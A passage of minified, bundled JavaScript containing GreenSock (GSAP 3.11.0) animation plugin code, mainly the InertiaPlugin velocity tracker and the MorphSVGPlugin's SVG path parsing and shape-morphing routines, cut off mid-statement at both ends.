e,n=this;return(this._listeners[t]||[]).forEach((function(r){return!1===r.call(n,{type:t,target:n.target})&&(e=!1)})),e},t}());!function(t,e){for(var n in e)n in t||(t[n]=e[n])}(Wt.prototype,{pointerX:0,pointerY:0,startX:0,startY:0,deltaX:0,deltaY:0,isDragging:!1,isPressed:!1}),Wt.zIndex=1e3,Wt.version="3.11.0",q()&&T.registerPlugin(Wt)},603:(t,e,n)=>{n.d(e,{FB:()=>Z});var r,i,o,a,s,l,u,c,h=function(){return r||"undefined"!=typeof window&&(r=window.gsap)},f={},p=function(t){return c(t).id},d=function(t){return f[p("string"==typeof t?o(t)[0]:t)]},g=function(t){var e,n=s;if(t-u>=.05)for(u=t;n;)((e=n.g(n.t,n.p))!==n.v1||t-n.t1>.2)&&(n.v2=n.v1,n.v1=e,n.t2=n.t1,n.t1=t),n=n._next},m={deg:360,rad:2*Math.PI},v=function(){(r=h())&&(o=r.utils.toArray,a=r.utils.getUnit,c=r.core.getCache,l=r.ticker,i=1)},_=function(t,e,n,r){this.t=t,this.p=e,this.g=t._gsap.get,this.rCap=m[n||a(this.g(t,e))],this.v1=this.v2=0,this.t1=this.t2=l.time,r&&(this._next=r,r._prev=this)},y=function(){function t(t,e){i||v(),this.target=o(t)[0],f[p(this.target)]=this,this._props={},e&&this.add(e)}t.register=function(t){r=t,v()};var e=t.prototype;return e.get=function(t,e){var n,r,i,o=this._props[t]||console.warn("Not tracking "+t+" velocity.");return n=parseFloat(e?o.v1:o.g(o.t,o.p))-parseFloat(o.v2),(r=o.rCap)&&(n%=r)!=n%(r/2)&&(n=n<0?n+r:n-r),i=n/((e?o.t1:l.time)-o.t2),Math.round(1e4*i)/1e4},e.getAll=function(){var t,e={},n=this._props;for(t in n)e[t]=this.get(t);return e},e.isTracking=function(t){return t in this._props},e.add=function(t,e){t in this._props||(s||(l.add(g),u=l.time),s=this._props[t]=new _(this.target,t,e,s))},e.remove=function(t){var e,n,r=this._props[t];r&&(e=r._prev,n=r._next,e&&(e._next=n),n?n._prev=e:s===r&&(l.remove(g),s=0),delete this._props[t])},e.kill=function(t){for(var e in this._props)this.remove(e);t||delete f[p(this.target)]},t.track=function(e,n,r){i||v();for(var a,s,l=[],u=o(e),c=n.split(","),h=(r||"").split(","),f=u.length;f--;){for(a=d(u[f])||new t(u[f]),s=c.length;s--;)a.add(c[s],h[s]||h[0]);l.push(a)}return l},t.untrack=function(t,e){var n=(e||"").split(",");o(t).forEach((function(t){var e=d(t);e&&(n.length?n.forEach((function(t){return e.remove(t)})):e.kill(1))}))},t.isTracking=function(t,e){var n=d(t);return n&&n.isTracking(e)},t.getVelocity=function(t,e){var n=d(t);return n&&n.isTracking(e)?n.get(e):console.warn("Not tracking velocity of "+e)},t}();y.getByTarget=d,h()&&r.registerPlugin(y);var x,b,w,T,M,k,P,S,C,A,E,O,D,R,L=y.getByTarget,Y=function(){return x||"undefined"!=typeof window&&(x=window.gsap)&&x.registerPlugin&&x},I=function(t){return"number"==typeof t},X=function(t){return"object"==typeof t},N=function(t){return"function"==typeof t},F=Array.isArray,z=function(t){return t},B=1e10,H=function(t,e,n){for(var r in e)r in t||r===n||(t[r]=e[r]);return t},W=function t(e){var n,r,i={};for(n in e)i[n]=X(r=e[n])&&!F(r)?t(r):r;return i},V=function(t,e,n,r,i){var o,a,s,l,u=e.length,c=0,h=B;if(X(t)){for(;u--;){for(s in o=e[u],a=0,t)a+=(l=o[s]-t[s])*l;a<h&&(c=u,h=a)}if((i||B)<B&&i<Math.sqrt(h))return t}else for(;u--;)(a=(o=e[u])-t)<0&&(a=-a),a<h&&o>=r&&o<=n&&(c=u,h=a);return e[c]},q=function(t,e,n,r,i,o,a){if("auto"===t.end)return t;var s,l,u=t.end;if(n=isNaN(n)?B:n,r=isNaN(r)?-B:r,X(e)){if(s=e.calculated?e:(N(u)?u(e,a):V(e,u,n,r,o))||e,!e.calculated){for(l in s)e[l]=s[l];e.calculated=!0}s=s[i]}else s=N(u)?u(e,a):F(u)?V(e,u,n,r,o):parseFloat(u);return s>n?s=n:s<r&&(s=r),{max:s,min:s,unitFactor:t.unitFactor}},U=function(t,e,n){return isNaN(t[e])?n:+t[e]},j=function(t,e){return.05*e*t/A},G=function(t,e,n){return Math.abs((e-t)*A/n/.05)},$={resistance:1,checkpoint:1,preventOvershoot:1,linkedProps:1,radius:1,duration:1},K=function(t,e,n,r){if(e.linkedProps){var i,o,a,s,l,u,c=e.linkedProps.split(","),h={};for(i=0;i<c.length;i++)(a=e[o=c[i]])&&(s=I(a.velocity)?a.velocity:(l=l||L(t))&&l.isTracking(o)?l.get(o):0,u=Math.abs(s/U(a,"resistance",r)),h[o]=parseFloat(n(t,o))+j(s,u));return h}},Q=function(){(x=Y())&&(w=x.parseEase,T=x.utils.toArray,P=x.utils.getUnit,C=x.core.getCache,E=x.utils.clamp,D=x.core.getStyleSaver,R=x.core.reverting||function(){},M=w("power3"),A=M(.05),S=x.core.PropTween,x.config({resistance:100,unitFactors:{time:1e3,totalTime:1e3,progress:1e3,totalProgress:1e3}}),k=x.config(),x.registerPlugin(y),b=1)},Z={version:"3.11.0",name:"inertia",register:function(t){x=t,Q()},init:function(t,e,n,r,i){b||Q();var o=L(t);if("auto"===e){if(!o)return void console.warn("No inertia tracking on "+t+". InertiaPlugin.track(target) first.");e=o.getAll()}this.styles=D&&"object"==typeof t.style&&D(t),this.target=t,this.tween=n,O=e;var a,s,l,u,c,h,f,p,d,g=t._gsap,m=g.get,v=e.duration,_=X(v),y=e.preventOvershoot||_&&0===v.overshoot,x=U(e,"resistance",k.resistance),w=I(v)?v:function(t,e,n,r,i,o){if(void 0===n&&(n=10),void 0===r&&(r=.2),void 0===i&&(i=1),void 0===o&&(o=0),"string"==typeof t&&(t=T(t)[0]),!t)return 0;var a,s,l,u,c,h,f,p,d,g,m=0,v=B,_=e.inertia||e,y=C(t).get,x=U(_,"resistance",k.resistance);for(a in g=K(t,_,y,x),_)$[a]||(s=_[a],X(s)||((p=p||L(t))&&p.isTracking(a)?s=I(s)?{velocity:s}:{velocity:p.get(a)}:(u=+s||0,l=Math.abs(u/x))),X(s)&&(u=I(s.velocity)?s.velocity:(p=p||L(t))&&p.isTracking(a)?p.get(a):0,l=E(r,n,Math.abs(u/U(s,"resistance",x))),h=(c=parseFloat(y(t,a))||0)+j(u,l),"end"in s&&(s=q(s,g&&a in g?g:h,s.max,s.min,a,_.radius,u),o&&(O===e&&(O=_=W(e)),_[a]=H(s,_[a],"end"))),"max"in s&&h>+s.max+1e-10?(d=s.unitFactor||k.unitFactors[a]||1,(f=c>s.max&&s.min!==s.max||u*d>-15&&u*d<45?r+.1*(n-r):G(c,s.max,u))+i<v&&(v=f+i)):"min"in s&&h<+s.min-1e-10&&(d=s.unitFactor||k.unitFactors[a]||1,(f=c<s.min&&s.min!==s.max||u*d>-45&&u*d<15?r+.1*(n-r):G(c,s.min,u))+i<v&&(v=f+i)),f>m&&(m=f)),l>m&&(m=l));return m>v&&(m=v),m>n?n:m<r?r:m}(t,e,_&&v.max||10,_&&v.min||.2,_&&"overshoot"in v?+v.overshoot:y?0:1,!0);for(a in e=O,O=0,d=K(t,e,m,x),e)$[a]||(s=e[a],N(s)&&(s=s(r,t,i)),I(s)?c=s:X(s)&&!isNaN(s.velocity)?c=+s.velocity:o&&o.isTracking(a)?c=o.get(a):console.warn("ERROR: No velocity was defined for "+t+" property: "+a),h=j(c,w),p=0,l=m(t,a),u=P(l),l=parseFloat(l),X(s)&&(f=l+h,"end"in s&&(s=q(s,d&&a in d?d:f,s.max,s.min,a,e.radius,c)),"max"in s&&+s.max<f?y||s.preventOvershoot?h=s.max-l:p=s.max-l-h:"min"in s&&+s.min>f&&(y||s.preventOvershoot?h=s.min-l:p=s.min-l-h)),this._props.push(a),this.styles&&this.styles.save(a),this._pt=new S(this._pt,t,a,l,0,z,0,g.set(t,a,this)),this._pt.u=u||0,this._pt.c1=h,this._pt.c2=p);return n.duration(w),1},render:function(t,e){var n,r=e._pt;if((t=M(e.tween._time/e.tween._dur))||!R())for(;r;)r.set(r.t,r.p,(n=r.s+r.c1*t+r.c2*t*t,Math.round(1e4*n)/1e4+r.u),r.d,t),r=r._next;else e.styles.revert()}};"track,untrack,isTracking,getVelocity,getByTarget".split(",").forEach((function(t){return Z[t]=y[t]})),Y()&&x.registerPlugin(Z)},179:(t,e,n)=>{n.d(e,{W:()=>lt});var r=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,i=/(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,o=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,a=/(^[#\.][a-z]|[a-y][a-z])/i,s=Math.PI/180,l=(Math.PI,Math.sin),u=Math.cos,c=Math.abs,h=Math.sqrt,f=(Math.atan2,function(t){return"string"==typeof t}),p=function(t){return"number"==typeof t},d=1e5,g=function(t){return Math.round(t*d)/d||0};function m(t){var e,n=0;for(t.reverse();n<t.length;n+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;t.reversed=!t.reversed}var v={rect:"rx,ry,x,y,width,height",circle:"r,cx,cy",ellipse:"rx,ry,cx,cy",line:"x1,x2,y1,y2"};function _(t,e){var n,r,o,a,s,l,u,c,h,f,p,d,g,m,_,y,w,T,M,k,P,S,C=t.tagName.toLowerCase(),A=.552284749831;return"path"!==C&&t.getBBox?(l=function(t,e){var n,r=document.createElementNS("http://www.w3.org/2000/svg","path"),i=[].slice.call(t.attributes),o=i.length;for(e=","+e+",";--o>-1;)n=i[o].nodeName.toLowerCase(),e.indexOf(","+n+",")<0&&r.setAttributeNS(null,n,i[o].nodeValue);return r}(t,"x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points"),S=function(t,e){for(var n=e?e.split(","):[],r={},i=n.length;--i>-1;)r[n[i]]=+t.getAttribute(n[i])||0;return r}(t,v[C]),"rect"===C?(a=S.rx,s=S.ry||a,r=S.x,o=S.y,f=S.width-2*a,p=S.height-2*s,n=a||s?"M"+(y=(m=(g=r+a)+f)+a)+","+(T=o+s)+" V"+(M=T+p)+" C"+[y,k=M+s*A,_=m+a*A,P=M+s,m,P,m-(m-g)/3,P,g+(m-g)/3,P,g,P,d=r+a*(1-A),P,r,k,r,M,r,M-(M-T)/3,r,T+(M-T)/3,r,T,r,w=o+s*(1-A),d,o,g,o,g+(m-g)/3,o,m-(m-g)/3,o,m,o,_,o,y,w,y,T].join(",")+"z":"M"+(r+f)+","+o+" v"+p+" h"+-f+" v"+-p+" h"+f+"z"):"circle"===C||"ellipse"===C?("circle"===C?c=(a=s=S.r)*A:(a=S.rx,c=(s=S.ry)*A),n="M"+((r=S.cx)+a)+","+(o=S.cy)+" C"+[r+a,o+c,r+(u=a*A),o+s,r,o+s,r-u,o+s,r-a,o+c,r-a,o,r-a,o-c,r-u,o-s,r,o-s,r+u,o-s,r+a,o-c,r+a,o].join(",")+"z"):"line"===C?n="M"+S.x1+","+S.y1+" L"+S.x2+","+S.y2:"polyline"!==C&&"polygon"!==C||(n="M"+(r=(h=(t.getAttribute("points")+"").match(i)||[]).shift())+","+(o=h.shift())+" L"+h.join(","),"polygon"===C&&(n+=","+r+","+o+"z")),l.setAttribute("d",b(l._gsRawPath=x(n))),e&&t.parentNode&&(t.parentNode.insertBefore(l,t),t.parentNode.removeChild(t)),l):t}function y(t,e,n,r,i,o,a,f,p){if(t!==f||e!==p){n=c(n),r=c(r);var d=i%360*s,g=u(d),m=l(d),v=Math.PI,_=2*v,y=(t-f)/2,x=(e-p)/2,b=g*y+m*x,w=-m*y+g*x,T=b*b,M=w*w,k=T/(n*n)+M/(r*r);k>1&&(n=h(k)*n,r=h(k)*r);var P=n*n,S=r*r,C=(P*S-P*M-S*T)/(P*M+S*T);C<0&&(C=0);var A=(o===a?-1:1)*h(C),E=A*(n*w/r),O=A*(-r*b/n),D=(t+f)/2+(g*E-m*O),R=(e+p)/2+(m*E+g*O),L=(b-E)/n,Y=(w-O)/r,I=(-b-E)/n,X=(-w-O)/r,N=L*L+Y*Y,F=(Y<0?-1:1)*Math.acos(L/h(N)),z=(L*X-Y*I<0?-1:1)*Math.acos((L*I+Y*X)/h(N*(I*I+X*X)));isNaN(z)&&(z=v),!a&&z>0?z-=_:a&&z<0&&(z+=_),F%=_,z%=_;var B,H=Math.ceil(c(z)/(_/4)),W=[],V=z/H,q=4/3*l(V/2)/(1+u(V/2)),U=g*n,j=m*n,G=m*-r,$=g*r;for(B=0;B<H;B++)b=u(i=F+B*V),w=l(i),L=u(i+=V),Y=l(i),W.push(b-q*w,w+q*b,L+q*Y,Y-q*L,L,Y);for(B=0;B<W.length;B+=2)b=W[B],w=W[B+1],W[B]=b*U+w*G+D,W[B+1]=b*j+w*$+R;return W[B-2]=f,W[B-1]=p,W}}function x(t){var e,n,i,a,s,l,u,h,f,p,d,g,m,v,_,x=(t+"").replace(o,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(r)||[],b=[],w=0,T=0,M=2/3,k=x.length,P=0,S="ERROR: malformed path: "+t,C=function(t,e,n,r){p=(n-t)/3,d=(r-e)/3,u.push(t+p,e+d,n-p,r-d,n,r)};if(!t||!isNaN(x[0])||isNaN(x[1]))return console.log(S),b;for(e=0;e<k;e++)if(m=s,isNaN(x[e])?l=(s=x[e].toUpperCase())!==x[e]:e--,i=+x[e+1],a=+x[e+2],l&&(i+=w,a+=T),e||(h=i,f=a),"M"===s)u&&(u.length<8?b.length-=1:P+=u.length),w=h=i,T=f=a,u=[i,a],b.push(u),e+=2,s="L";else if("C"===s)u||(u=[0,0]),l||(w=T=0),u.push(i,a,w+1*x[e+3],T+1*x[e+4],w+=1*x[e+5],T+=1*x[e+6]),e+=6;else if("S"===s)p=w,d=T,"C"!==m&&"S"!==m||(p+=w-u[u.length-4],d+=T-u[u.length-3]),l||(w=T=0),u.push(p,d,i,a,w+=1*x[e+3],T+=1*x[e+4]),e+=4;else if("Q"===s)p=w+(i-w)*M,d=T+(a-T)*M,l||(w=T=0),w+=1*x[e+3],T+=1*x[e+4],u.push(p,d,w+(i-w)*M,T+(a-T)*M,w,T),e+=4;else if("T"===s)p=w-u[u.length-4],d=T-u[u.length-3],u.push(w+p,T+d,i+(w+1.5*p-i)*M,a+(T+1.5*d-a)*M,w=i,T=a),e+=2;else if("H"===s)C(w,T,w=i,T),e+=1;else if("V"===s)C(w,T,w,T=i+(l?T-w:0)),e+=1;else if("L"===s||"Z"===s)"Z"===s&&(i=h,a=f,u.closed=!0),("L"===s||c(w-i)>.5||c(T-a)>.5)&&(C(w,T,i,a),"L"===s&&(e+=2)),w=i,T=a;else if("A"===s){if(v=x[e+4],_=x[e+5],p=x[e+6],d=x[e+7],n=7,v.length>1&&(v.length<3?(d=p,p=_,n--):(d=_,p=v.substr(2),n-=2),_=v.charAt(1),v=v.charAt(0)),g=y(w,T,+x[e+1],+x[e+2],+x[e+3],+v,+_,(l?w:0)+1*p,(l?T:0)+1*d),e+=n,g)for(n=0;n<g.length;n++)u.push(g[n]);w=u[u.length-2],T=u[u.length-1]}else console.log(S);return(e=u.length)<6?(b.pop(),e=0):u[0]===u[e-2]&&u[1]===u[e-1]&&(u.closed=!0),b.totalPoints=P+e,b}function b(t){p(t[0])&&(t=[t]);var e,n,r,i,o="",a=t.length;for(n=0;n<a;n++){for(i=t[n],o+="M"+g(i[0])+","+g(i[1])+" C",e=i.length,r=2;r<e;r++)o+=g(i[r++])+","+g(i[r++])+" "+g(i[r++])+","+g(i[r++])+" "+g(i[r++])+","+g(i[r])+" ";i.closed&&(o+="z")}return o}var w,T,M,k,P,S=function(){return w||"undefined"!=typeof window&&(w=window.gsap)&&w.registerPlugin&&w},C=function(t){return"function"==typeof t},A=Math.atan2,E=Math.cos,O=Math.sin,D=Math.sqrt,R=Math.PI,L=2*R,Y=.3*R,I=.7*R,X=1e20,N=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,F=/(^[#\.][a-z]|[a-y][a-z])/i,z=/[achlmqstvz]/i,B=function(t){return console&&console.warn(t)},H=function(t){var e,n=t.length,r=0,i=0;for(e=0;e<n;e++)r+=t[e++],i+=t[e];return[r/(n/2),i/(n/2)]},W=function(t){var e,n,r,i=t.length,o=t[0],a=o,s=t[1],l=s;for(r=6;r<i;r+=6)(e=t[r])>o?o=e:e<a&&(a=e),(n=t[r+1])>s?s=n:n<l&&(l=n);return t.centerX=(o+a)/2,t.centerY=(s+l)/2,t.size=(o-a)*(s-l)},V=function(t,e){void 0===e&&(e=3);for(var n,r,i,o,a,s,l,u,c,h,f,p,d,g,m,v,_=t.length,y=t[0][0],x=y,b=t[0][1],w=b,T=1/e;--_>-1;)for(n=(a=t[_]).length,o=6;o<n;o+=6)for(c=a[o],h=a[o+1],f=a[o+2]-c,g=a[o+3]-h,p=a[o+4]-c,m=a[o+5]-h,d=a[o+6]-c,v=a[o+7]-h,s=e;--s>-1;)(r=((l=T*s)*l*d+3*(u=1-l)*(l*p+u*f))*l+c)>y?y=r:r<x&&(x=r),(i=(l*l*v+3*u*(l*m+u*g))*l+h)>b?b=i:i<w&&(w=i);return t.centerX=(y+x)/2,t.centerY=(b+w)/2,t.left=x,t.width=y-x,t.top=w,t.height=b-w,t.size=(y-x)*(b-w)},q=function(t,e){return e.length-t.length},U=function(t,e){var n=t.size||W(t),r=e.size||W(e);return Math.abs(r-n)<(n+r)/20?e.centerX-t.centerX||e.centerY-t.centerY:r-n},j=function(t,e){var n,r,i=t.slice(0),o=t.length,a=o-2;for(e|=0,n=0;n<o;n++)r=(n+e)%a,t[n++]=i[r],t[n]=i[r+1]},G=function(t,e,n,r,i){var o,a,s,l,u=t.length,c=0,h=u-2;for(n*=6,a=0;a<u;a+=6)l=t[o=(a+n)%h]-(e[a]-r),s=t[o+1]-(e[a+1]-i),c+=D(s*s+l*l);return c},$=function(t,e,n){var r,i,o,a=t.length,s=H(t),l=H(e),u=l[0]-s[0],c=l[1]-s[1],h=G(t,e,0,u,c),f=0;for(o=6;o<a;o+=6)(i=G(t,e,o/6,u,c))<h&&(h=i,f=o);if(n)for(m(r=t.slice(0)),o=6;o<a;o+=6)(i=G(r,e,o/6,u,c))<h&&(h=i,f=-o);return f/6},K=function(t,e,n){for(var r,i,o,a,s,l,u=t.length,c=X,h=0,f=0;--u>-1;)for(l=(r=t[u]).length,s=0;s<l;s+=6)i=r[s]-e,o=r[s+1]-n,(a=D(i*i+o*o))<c&&(c=a,h=r[s],f=r[s+1]);return[h,f]},Q=function(t,e,n,r,i,o){var a,s,l,u,c=e.length,h=0,f=Math.min(t.size||W(t),e[n].size||W(e[n]))*r,p=X,d=t.centerX+i,g=t.centerY+o;for(a=n;a<c&&!((e[a].size||W(e[a]))<f);a++)s=e[a].centerX-d,l=e[a].centerY-g,(u=D(s*s+l*l))<p&&(h=a,p=u);return u=e[h],e.splice(h,1),u},Z=function(t,e){var n,r,i,o,a,s,l,u,c,h,f,p,d,g,m=0,v=t.length,_=e/((v-2)/6);for(d=2;d<v;d+=6)for(m+=_;m>.999999;)n=t[d-2],r=t[d-1],i=t[d],o=t[d+1],a=t[d+2],s=t[d+3],l=t[d+4],u=t[d+5],c=n+(i-n)*(g=1/((Math.floor(m)||1)+1)),c+=((f=i+(a-i)*g)-c)*g,f+=(a+(l-a)*g-f)*g,h=r+(o-r)*g,h+=((p=o+(s-o)*g)-h)*g,p+=(s+(u-s)*g-p)*g,t.splice(d,4,n+(i-n)*g,r+(o-r)*g,c,h,c+(f-c)*g,h+(p-h)*g,f,p,a+(l-a)*g,s+(u-s)*g),d+=6,v+=6,m--;return t},J=function(t,e,n,r,i){var o,a,s,l,u,c,h,f=e.length-t.length,p=f>0?e:t,d=f>0?t:e,g=0,v="complexity"===r?q:U,_="position"===r?0:"number"==typeof r?r:.8,y=d.length,x="object"==typeof n&&n.push?n.slice(0):[n],b="reverse"===x[0]||x[0]<0,w="log"===n;if(d[0]){if(p.length>1&&(t.sort(v),e.sort(v),p.size||V(p),d.size||V(d),c=p.centerX-d.centerX,h=p.centerY-d.centerY,v===U))for(y=0;y<d.length;y++)p.splice(y,0,Q(d[y],p,y,_,c,h));if(f)for(f<0&&(f=-f),p[0].length>d[0].length&&Z(d[0],(p[0].length-d[0].length)/6|0),y=d.length;g<f;)p[y].size||W(p[y]),l=(s=K(d,p[y].centerX,p[y].centerY))[0],u=s[1],d[y++]=[l,u,l,u,l,u,l,u],d.totalPoints+=8,g++;for(y=0;y<t.length;y++)o=e[y],a=t[y],(f=o.length-a.length)<0?Z(o,-f/6|0):f>0&&Z(a,f/6|0),b&&!1!==i&&!a.reversed&&m(a),(n=x[y]||0===x[y]?x[y]:"auto")&&(a.closed||Math.abs(a[0]-a[a.length-2])<.5&&Math.abs(a[1]-a[a.length-1])<.5?"auto"===n||"log"===n?(x[y]=n=$(a,o,!y||!1===i),n<0&&(b=!0,m(a),n=-n),j(a,6*n)):"reverse"!==n&&(y&&n<0&&m(a),j(a,6*(n<0?-n:n))):!b&&("auto"===n&&Math.abs(o[0]-a[0])+Math.abs(o[1]-a[1])+Math.abs(o[o.length-2]-a[a.length-2])+Math.abs(o[o.length-1]-a[a.length-1])>Math.abs(o[0]-a[a.length-2])+Math.abs(o[1]-a[a.length-1])+Math.abs(o[o.length-2]-a[0])+Math.abs(o[o.length-1]-a[1])||n%2)?(m(a),x[y]=-1,b=!0):"auto"===n?x[y]=0:"reverse"===n&&(x[y]=-1),a.closed!==o.closed&&(a.closed=o.closed=!1));return w&&B("shapeIndex:["+x.join(",")+"]"),t.shapeIndex=x,x}},tt=function(t,e,n,r,i){var o=x(t[0]),a=x(t[1]);J(o,a,e||0===e?e:"auto",n,i)&&(t[0]=b(o),t[1]=b(a),"log"!==r&&!0!==r||B('precompile:["'+t[0]+'","'+t[1]+'"]'))},et=function(t,e){var n,r,i,o,a,s,l,u=0,c=parseFloat(t[0]),h=parseFloat(t[1]),f=c+","+h+" ",p=.999999;for(n=.5*e/(.5*(i=t.length)-1),r=0;r<i-2;r+=2){if(u+=n,s=parseFloat(t[r+2]),l=parseFloat(t[r+3]),u>p)for(a=1/(Math.floor(u)+1),o=1;u>p;)f+=(c+(s-c)*a*o).toFixed(2)+","+(h+(l-h)*a*o).toFixed(2)+" ",u--,o++;f+=s+","+l+" ",c=s,h=l}return f},nt=function(t){var e=t[0].match(N)||[],n=t[1].match(N)||[],r=n.length-e.length;r>0?t[0]=et(e,r):t[1]=et(n,-r)},rt=function(t,e){for(var n,r,i,o,a,s,l,u,c,h,f,p,d=t.length,g=.2*(e||1);--d>-1;){for(f=(r=t[d]).isSmooth=r.isSmooth||[0,0,0,0],p=r.smoothData=r.smoothData||[0,0,0,0],f.length=4,u=r.length-2,l=6;l<u;l+=6)i=r[l]-r[l-2],o=r[l+1]-r[l-1],a=r[l+2]-r[l],s=r[l+3]-r[l+1],c=A(o,i),h=A(s,a),(n=Math.abs(c-h)<g)&&(p[l-2]=c,p[l+2]=h,p[l-1]=D(i*i+o*o),p[l+3]=D(a*a+s*s)),f.push(n,n,0,0,n,n);r[u]===r[0]&&r[u+1]===r[1]&&(i=r[0]-r[u-2],o=r[1]-r[u-1],a=r[2]-r[0],s=r[3]-r[1],c=A(o,i),h=A(s,a),Math.abs(c-h)<g&&(p[u-2]=c,p[2]=h,p[u-1]=D(i*i+o*o),p[3]=D(a*a+s*s),f[u-2]=f[u-1]=!0))}return t},it=function(t){var e=t.trim().split(" ");return{x:(~t.indexOf("left")?0:~t.indexOf("right")?100:isNaN(parseFloat(e[0]))?50:parseFloat(e[0]))/100,y:(~t.indexOf("top")?0:~t.indexOf("bottom")?100:isNaN(parseFloat(e[1]))?50:parseFloat(e[1]))/100}},ot="Use MorphSVGPlugin.convertToPath() to convert to a path before morphing.",at=function(t,e,n,r){var i,o,a,s=this._origin,l=this._eOrigin,u=t[n]-s.x,c=t[n+1]-s.y,h=D(u*u+c*c),f=A(c,u);return u=e[n]-l.x,c=e[n+1]-l.y,o=(a=i=A(c,u)-f)!==a%R?a+(a<0?L:-L):a,!r&&M&&Math.abs(o+M.ca)<Y&&(r=M),this._anchorPT=M={_next:this._anchorPT,t,sa:f,ca:r&&o*r.ca<0&&Math.abs(o)>I?i:o,sl:h,cl:D(u*u+c*c)-h,i:n}},st=function(t){w=S(),P=P||w&&w.plugins.morphSVG,w&&P?(T=w.utils.toArray,document,P.prototype._tweenRotation=at,k=1):t&&B("Please gsap.registerPlugin(MorphSVGPlugin)")},lt={version:"3.11.0",name:"morphSVG",rawVars:1,register:function(t,e){w=t,P=e,st()},init:function(t,e,n,r,i){if(k||st(1),!e)return B("invalid shape"),!1;var o,a,s,l,u,c,h,f,p,d,g,m,v,y,w,P,S,A,E,O,D,R;if(C(e)&&(e=e.call(n,r,t,i)),"string"==typeof e||e.getBBox||e[0])e={shape:e};else if("object"==typeof e){for(a in o={},e)o[a]=C(e[a])&&"render"!==a?e[a].call(n,r,t,i):e[a];e=o}var L=t.nodeType?window.getComputedStyle(t):{},Y=L.fill+"",I=!("none"===Y||"0"===(Y.match(N)||[])[3]||"evenodd"===L.fillRule),X=(e.origin||"50 50").split(",");if(u="POLYLINE"===(o=(t.nodeName+"").toUpperCase())||"POLYGON"===o,"PATH"!==o&&!u&&!e.prop)return B("Cannot morph a <"+o+"> element. "+ot),!1;if(a="PATH"===o?"d":"points",!e.prop&&!C(t.setAttribute))return!1;if(l=function(t,e,n){var r,i;return(!("string"==typeof t)||F.test(t)||(t.match(N)||[]).length<3)&&((r=T(t)[0])?(i=(r.nodeName+"").toUpperCase(),e&&"PATH"!==i&&(r=_(r,!1),i="PATH"),t=r.getAttribute("PATH"===i?"d":"points")||"",r===n&&(t=r.getAttributeNS(null,"data-original")||t)):(B("WARNING: invalid morph to: "+t),t=!1)),t}(e.shape||e.d||e.points||"","d"===a,t),u&&z.test(l))return B("A <"+o+"> cannot accept path data. "+ot),!1;if(c=e.shapeIndex||0===e.shapeIndex?e.shapeIndex:"auto",h=e.map||lt.defaultMap,this._prop=e.prop,this._render=e.render||lt.defaultRender,this._apply="updateTarget"in e?e.updateTarget:lt.defaultUpdateTarget,this._rnd=Math.pow(10,isNaN(e.precision)?2:+e.precision),this._tween=n,l){if(this._target=t,S="object"==typeof e.precompile,d=this._prop?t[this._prop]:t.getAttribute(a),this._prop||t.getAttributeNS(null,"data-original")||t.setAttributeNS(null,"data-original",d),"d"===a||this._prop){if(d=x(S?e.precompile[0]:d),g=x(S?e.precompile[1]:l),!S&&!J(d,g,c,h,I))return!1;for("log"!==e.precompile&&!0!==e.precompile||B('precompile:["'+b(d)+'","'+b(g)+'"]'),(D="linear"!==(e.type||lt.defaultType))&&(d=rt(d,e.smoothTolerance),g=rt(g,e.smoothTolerance),d.size||V(d),g.size||V(g),O=it(X[0]),this._origin=d.origin={x:d.left+O.x*d.width,y:d.top+O.y*d.height},X[1]&&(O=it(X[1])),this._eOrigin={x:g.left+O.x*g.width,y:g.top+O.y*g.height}),this._rawPath=t._gsRawPath=d,v=d.length;--v>-1;)for(w=d[v],P=g[v],f=w.isSmooth||[],p=P.isSmooth||[],y=w.length,M=0,m=0;m<y;m+=2)P[m]===w[m]&&P[m+1]===w[m+1]||(D?f[m]&&p[m]?(A=w.smoothData,E=P.smoothData,R=m+(m===y-4?7-y:5),this._controlPT={_next:this._controlPT,i:m,j:v,l1s:A[m+1],l1c:E[m+1]-A[m+1],l2s:A[R],l2c:E[R]-A[R]},s=this._tweenRotation(w,P,m+2),this._tweenRotation(w,P,m,s),this._tweenRotation(w,P,R-1,s),m+=4):this._tweenRotation(w,P,m):(s=this.add(w,m,w[m],P[m],0,0,0,0,0,1),s=this.add(w,m+1,w[m+1],P[m+1],0,0,0,0,0,1)||s))}else s=this.add(t,"setAttribute",t.getAttribute(a)+"",l+"",r,i,0,function(t){return isNaN(t)?nt:function(e){nt(e),e[1]=function(t,e){if(!e)return t;var n,r,i,o=t.match(N)||[],a=o.length,s="";for("reverse"===e?(r=a-1,n=-2):(r=(2*(parseInt(e,10)||0)+1+100*a)%a,n=2),i=0;i<a;i+=2)s+=o[r-1]+","+o[r]+" ",r=(r+n)%a;return s}(e[1],parseInt(t,10))}}(c),a);D&&(this.add(this._origin,"x",this._origin.x,this._eOrigin.x,0,0,0,0,0,1),s=this.add(this._origin,"y",this._origin.y,this._eOrigin.y,0,0,0,0,0,1)),s&&(this._props.push("morphSVG"),s.end=l,s.endProp=a)}return 1},render:function(t,e){for(var n,r,i,o,a,s,l,u,c,h,f,p,d=e._rawPath,g=e._controlPT,m=e._anchorPT,v=e._rnd,_=e._target,y=e._pt;y;)y.r(t,y.d),y=y._next;if(1===t&&e._apply)for(y=e._pt;y;)y.end&&(e._prop?_[e._prop]=y.end:_.setAttribute(y.endProp,y.end)),y=y._next;else if(d){for(;m;)a=m.sa+t*m.ca,o=m.sl+t*m.cl,m.t[m.i]=e._origin.x+E(a)*o,m.t[m.i+1]=e._origin.y+O(a)*o,m=m._next;for(r=t<.5?2*t*t:(4-2*t)*t-1;g;)p=(s=g.i)+(s===(i=d[g.j]).length-4?7-i.length:5),a=A(i[p]-i[s+1],i[p-1]-i[s]),h=O(a),f=E(a),u=i[s+2],c=i[s+3],o=g.l1s+r*g.l1c,i[s]=u-f*o,i[s+1]=c-h*o,o=g.l2s+r*g.l2c,i[p-1]=u+f*o,i[p]=c+h*o,g=g._next;if(_._gsRawPath=d,e._apply){for(n="",l=0;l<d.length;l++)for(o=(i=d[l]).length,n+="M"+(i[0]*v|0)/v+" "+(i[1]*v|0)/v+" C",s=2;s<o;s++)n+=(i[s]*v|0)/v+" 